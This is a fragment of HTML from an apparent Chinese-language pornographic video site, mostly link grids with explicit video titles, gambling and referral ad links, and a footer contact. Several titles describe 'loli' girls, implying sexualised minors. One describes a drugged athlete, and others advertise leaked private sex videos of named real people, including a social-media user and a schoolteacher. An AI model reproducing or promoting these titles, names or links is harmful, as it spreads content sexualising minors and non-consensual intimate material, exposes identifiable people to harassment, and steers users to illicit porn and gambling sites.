class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/svj/817120.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260120-1/6b12530b450280d0b445cdcaab41ffde.png" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">【新年黑料-台湾保险员钟佳琪】陪领导去开房，风骚美艳逼逼会夹人</p></div></a></div><div class="vod-list"><a href="/svj/808911.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260111-1/7a4a83bdb6dc3a305717e2041f4df97d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">MFCL-025 【情侣Vlog】女友完美无瑕的身材，却在充满瑕疵的假期里展现出来 里约</p></div></a></div><div class="vod-list"><a href="/svj/791531.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230511/a50IaDQw/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">【双马尾超清纯萝莉】带上眼镜更是诱惑张开双腿摩擦无毛肥穴振动棒进出抽插猛捅</p></div></a></div><div class="vod-list"><a href="/svj/784083.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230219/GEr8Hc5Q/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">可爱萝莉露奶</p></div></a></div><div class="vod-list"><a href="/svj/783881.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230217/9vWIi77d/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">好难受，想要哥哥插我的小骚逼</p></div></a></div><div class="vod-list"><a href="/svj/781400.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230122/3KGtKX63/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">JVID-美乳女OL上班不穿内衣被变态经理全裸粉乳惩罚！</p></div></a></div><div class="vod-list"><a href="/svj/781376.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230121/SIUhr6Og/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">21S-07527</p></div></a></div><div class="vod-list"><a href="/svj/726864.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20251021-1/a6c398ffe49a808713e14398a37ee535.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">SIRO-4191 [第一枪] [单纯的女朋友的愚蠢] [尖叫..] 一个29岁的苗条女人在煎饼店工作。背后的女朋友让我闷闷不乐..网上AV应用→AV体验拍摄1276</p></div></a></div><div class="vod-list"><a href="/svj/716266.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20251120-1/05c8f149330d3e7a7bf02f181bcf2caf.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">300MIUM-1287 【终极黑皮肤美女：护士登场！】巨乳翘臀，性欲旺盛！她身着极致性感的服装，店内的情色氛围比平时浓烈三倍！哈娜</p></div></a></div><div class="vod-list"><a href="/svj/704811.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2025/12/25/re_men_shi_pin/72047_cover_2025-12-25_003041.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">【SUB】 性爱充值-精品力荐-xj</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/svj/817665.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/34798_cover_2026-01-10_111949.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">素颜女友无套啪啪，美腿黑网袜传教士，桌边后入，床上侧入-xj</p></div></a></div><div class="vod-list"><a href="/svj/817656.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/77432_cover_2026-01-10_120722.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">34【群P罗莉】花大价钱买过来几个年轻小妹 多人淫乱大战-xj</p></div></a></div><div class="vod-list"><a href="/svj/817521.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/19084_cover_2026-01-10_162610.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">气质端庄却扭着屁股叫我快插进来-xj</p></div></a></div><div class="vod-list"><a href="/svj/817514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://xibaom5.top/video/m3u8/202601/10/c636719d4596/1.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">1-10hz-xj</p></div></a></div><div class="vod-list"><a href="/svj/816890.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/bfaecd77da8fda270a40a1fbd15589aa.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">双飞无套内射超级卡哇伊小萝莉</p></div></a></div><div class="vod-list"><a href="/svj/816565.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/28077_cover_2026-01-09_135413.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">JK美少女的午后性爱生活-xj</p></div></a></div><div class="vod-list"><a href="/svj/816493.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/85879_cover_2026-01-09_193039.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">【粉色情人】好久不见-xj</p></div></a></div><div class="vod-list"><a href="/svj/816458.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/62681_cover_2026-01-09_213116.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">（福利）真实福建某小学老师曹佳华偷晴体育老师同事-怀孕了还被肛交-调教成母狗上门偷睛办公室吃鸡吧。-猎奇吃瓜-xj</p></div></a></div><div class="vod-list"><a href="/svj/816444.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/92586_cover_2026-01-09_221119.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">【重磅网爆】抖音【周大萌】视频泄露 抖音可查是本人-xj</p></div></a></div><div class="vod-list"><a href="/svj/816378.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/48869_cover_2026-01-10_014736.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">24万粉丝林玉馨，骚母狗大尺度私拍流出-xj</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/svj/818173.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/d38de043520cf78f3cdb9f5171082314.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">DPHD-013-流出 HYPER DELICIOUS AWABI vol.13 悲劇の闘魂女子プロレス-cd1</p></div></a></div><div class="vod-list"><a href="/svj/818171.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/c12fd4a82e000b0864d9411d2c327404.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小富婆找来一男一女技师按摩按到性起开始3P玩双飞</p></div></a></div><div class="vod-list"><a href="/svj/818170.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/565e58205e377c8b82b2dc3525efd33b.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">DPHD-013-流出 HYPER DELICIOUS AWABI vol.13 悲劇の闘魂女子プロレス-cd3</p></div></a></div><div class="vod-list"><a href="/svj/818158.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/0ac6ca474407901809b3811876d2eafd.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">DNIN-008-流出 残酷猟奇性拷問.忍 号泣の女捜査官 Vol.8-cd7</p></div></a></div><div class="vod-list"><a href="/svj/818150.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/520e6225e9e1e6e107f1ae3ba1acda3a.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">DPHD-013-流出 HYPER DELICIOUS AWABI vol.13 悲劇の闘魂女子プロレス-cd2</p></div></a></div><div class="vod-list"><a href="/svj/818129.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/aca69395e9ea4b265fb0f47709390d12.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小夫妻大过年也不忘记赚钱卧室中露脸卖力深喉无套战肉丝打桩花样大战颜射一脸</p></div></a></div><div class="vod-list"><a href="/svj/818090.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/09dad5f5d737bf0800d96bb5c06e9554.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">与一位穿着靴子的美丽女巫进行原始性爱。她的美貌在快速的性爱中融化…Nozomi，29岁 未知演员 SYKH-153</p></div></a></div><div class="vod-list"><a href="/svj/818089.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/625d6e6f000915c07727f745c2e4badd.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">与一位穿着靴子的美丽女巫进行原始性爱。她的美貌在快速的性爱中融化…Mayu，30岁 未知演员 SYKH-152</p></div></a></div><div class="vod-list"><a href="/svj/818088.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/af46c5829a5a85c11584db4f100759b6.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">性欲旺盛，爱喝酒，想做爱的女孩（） 未知演员 TIKB-207</p></div></a></div><div class="vod-list"><a href="/svj/818086.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/d47bbcdab7a4cd52cae27feb201b28b3.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">训练营期间，一名女子田径运动员被腐败教练下了药，并在药物诱导下达到了汗流浃背的高潮。 竹内有纪 WAAA-547</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@dcdy66688<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>